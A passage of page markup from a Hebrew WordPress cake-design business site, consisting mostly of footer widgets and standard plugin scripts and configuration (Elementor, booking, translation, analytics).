		<div class="elementor-element elementor-element-3de18c9 e-flex e-con-boxed e-con e-parent" data-id="3de18c9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-de30e90 e-con-full e-flex e-con e-child" data-id="de30e90" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;}">
				<div class="sc_layouts_item elementor-element elementor-element-3bdaf22 elementor-widget__width-inherit elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-image" data-id="3bdaf22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/inbals_cake_art/#" target="_blank">
							<img width="466" height="460" src="https://inbalcakes.com/wp-content/uploads/2025/01/instagram.png" class="attachment-large size-large wp-image-23777" alt="תמונה של עוגות מעוצבות ליום הולדת ושולחן קינוחים צבעוני ומושקע לאירועים." srcset="https://inbalcakes.com/wp-content/uploads/2025/01/instagram.png 466w, https://inbalcakes.com/wp-content/uploads/2025/01/instagram-300x296.png 300w, https://inbalcakes.com/wp-content/uploads/2025/01/instagram-370x365.png 370w, https://inbalcakes.com/wp-content/uploads/2025/01/instagram-410x405.png 410w" sizes="(max-width: 600px) 100vw, 466px" />								</a>
															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a1398c8 elementor-widget__width-inherit elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-heading" data-id="a1398c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/inbals_cake_art/#" target="_blank">הצצה <br>מאחורי<br> הקלעים</a></h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qwery-child/*","/wp-content/themes/qwery/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://inbalcakes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-iw"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'iw', includedLanguages:'en,fr,iw', autoDisplay: false}, 'google_language_translator');}</script>

<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
console.warn("Getbutton: parsing code failed!"); return;;
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_permanent"
				></div><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://inbalcakes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			









<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>



<script type="text/javascript" defer="defer" src="https://cdn.enable.co.il/licenses/enable-L15257wp0o8gbd1j-1022-36801/init.js?ver=1.4.1" id="enable-accessibility-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" defer="defer" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/latepoint/public/javascripts/vendor-front.js?ver=5.2.5" id="latepoint-vendor-front-js"></script>
<script type="text/javascript" id="latepoint-main-front-js-extra">
/* <![CDATA[ */
var latepoint_helper = {"route_action":"latepoint_route_call","response_status":{"success":"success","error":"error"},"ajaxurl":"https://inbalcakes.com/wp-admin/admin-ajax.php","time_pick_style":"timebox","string_today":"Today","reload_booking_form_summary_route":"steps__reload_booking_form_summary_panel","time_system":"12","msg_not_available":"Not Available","booking_button_route":"steps__start","remove_cart_item_route":"carts__remove_item_from_cart","show_booking_end_time":"no","customer_dashboard_url":"https://inbalcakes.com/customer-dashboard","demo_mode":"","cancel_booking_prompt":"Are you sure you want to cancel this appointment?","single_space_message":"Space Available","many_spaces_message":"Spaces Available","body_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","headings_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","currency_symbol_before":"$","currency_symbol_after":"","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","included_phone_countries":"[]","default_phone_country":"us","is_timezone_selected":"","start_from_order_intent_route":"steps__start_from_order_intent","start_from_order_intent_key":"","is_enabled_show_dial_code_with_flag":"1","mask_phone_number_fields":"1","msg_validation_presence":"can not be blank","msg_validation_presence_checkbox":"has to be checked","msg_validation_invalid":"is invalid","msg_minutes_suffix":" minutes","is_stripe_connect_enabled":"","check_order_intent_bookable_route":"steps__check_order_intent_bookable","generate_timeslots_for_day_route":"steps__generate_timeslots_for_day","payment_environment":"live","style_border_radius":"flat","datepicker_timeslot_selected_label":"Selected","invoices_payment_form_route":"invoices__payment_form","invoices_summary_before_payment_route":"invoices__summary_before_payment","reset_presets_when_adding_new_item":"","start_from_transaction_access_key":"","stripe_connect_route_create_payment_intent":"stripe_connect__create_payment_intent","stripe_connect_route_create_payment_intent_for_transaction_intent":"stripe_connect__create_payment_intent_for_transaction"};
//# sourceURL=latepoint-main-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/latepoint/public/javascripts/front.js?ver=5.2.5" id="latepoint-main-front-js"></script>


<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://inbalcakes.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inbalcakes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inbalcakes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inbalcakes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"213e9c6023"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":18024,"title":"%D7%91%D7%A8%20%D7%9E%D7%AA%D7%95%D7%A7%D7%99%D7%9D%20%D7%94%D7%93%D7%A8%D7%A7%D7%95%D7%9F%20%D7%94%D7%A8%D7%90%D7%A9%D7%95%D7%9F%20%D7%A9%D7%9C%D7%99%3A%20%D7%A2%D7%99%D7%A6%D7%95%D7%91%20%D7%94%D7%A8%D7%A4%D7%AA%D7%A7%D7%A0%D7%99%20%D7%9C%D7%99%D7%9C%D7%93%D7%99%D7%9D%20%7C%20%D7%A2%D7%A0%D7%91%D7%9C%20%D7%A9%D7%9C%D7%95","excerpt":"","featuredImage":"https:\/\/inbalcakes.com\/wp-content\/uploads\/2023\/12\/IMG_20190413_181759-1024x542.webp"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inbalcakes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inbalcakes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inbalcakes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"213e9c6023"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":18024,"title":"%D7%91%D7%A8%20%D7%9E%D7%AA%D7%95%D7%A7%D7%99%D7%9D%20%D7%94%D7%93%D7%A8%D7%A7%D7%95%D7%9F%20%D7%94%D7%A8%D7%90%D7%A9%D7%95%D7%9F%20%D7%A9%D7%9C%D7%99%3A%20%D7%A2%D7%99%D7%A6%D7%95%D7%91%20%D7%94%D7%A8%D7%A4%D7%AA%D7%A7%D7%A0%D7%99%20%D7%9C%D7%99%D7%9C%D7%93%D7%99%D7%9D%20%7C%20%D7%A2%D7%A0%D7%91%D7%9C%20%D7%A9%D7%9C%D7%95","excerpt":"","featuredImage":"https:\/\/inbalcakes.com\/wp-content\/uploads\/2023\/12\/IMG_20190413_181759-1024x542.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://inbalcakes.com/wp-admin/admin-ajax.php","ajax_nonce":"5448ded974","site_url":"https://inbalcakes.com","post_id":"18024","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"qwery","theme_bg_color":"","theme_accent_color":"#cdc5a8","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://inbalcakes.com/wp-content/themes/qwery/skins/roofing/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,.social_item,nav \u003E ul \u003E li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","add_to_links_url":[{"mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"}],"msg_no_products_found":"No products found! Please, change query parameters and try again.","audio_effects_allowed":"0","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" defer="defer" src="https://www.googletagmanager.com/gtag/js?id=GT-MB642RG2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inbalcakes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MB642RG2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="qwery-init-js-extra">
/* <![CDATA[ */
var QWERY_STORAGE = {"ajax_url":"https://inbalcakes.com/wp-admin/admin-ajax.php","ajax_nonce":"5448ded974","site_url":"https://inbalcakes.com","theme_url":"https://inbalcakes.com/wp-content/themes/qwery/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#786a38","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=qwery-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/themes/qwery/js/__scripts.js" id="qwery-init-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"he","strings":{"mejs.download-file":"\u05d4\u05d5\u05e8\u05d3 \u05e7\u05d5\u05d1\u05e5","mejs.install-flash":"\u05d0\u05ea\u05d4 \u05de\u05e9\u05ea\u05de\u05e9 \u05d1\u05d3\u05e4\u05d3\u05e4\u05df \u05dc\u05dc\u05d0 \u05e0\u05d2\u05df \u05e4\u05dc\u05d0\u05e9 \u05e4\u05e2\u05d9\u05dc \u05d0\u05d5 \u05de\u05d5\u05ea\u05e7\u05df. \u05d0\u05e0\u05d0 \u05d4\u05e4\u05e2\u05dc \u05d0\u05ea \u05ea\u05d5\u05e1\u05e3 \u05d4\u05e4\u05dc\u05d0\u05e9 \u05d0\u05d5 \u05d4\u05d5\u05e8\u05d3 \u05d0\u05ea \u05d4\u05d2\u05e8\u05e1\u05d4 \u05d4\u05e2\u05d3\u05db\u05e0\u05d9\u05ea \u05e9\u05dc\u05d5 \u05de\u05d4\u05db\u05ea\u05d5\u05d1\u05ea https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","mejs.play":"\u05e0\u05d2\u05df","mejs.pause":"\u05d4\u05e9\u05d4\u05d9\u05d9\u05d4","mejs.time-slider":"\u05e1\u05e8\u05d2\u05dc \u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea","mejs.time-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05e9\u05de\u05d0\u05dc/\u05d9\u05de\u05d9\u05df \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e9\u05e0\u05d9\u05d4 \u05d0\u05d7\u05ea, \u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e2\u05e9\u05e8 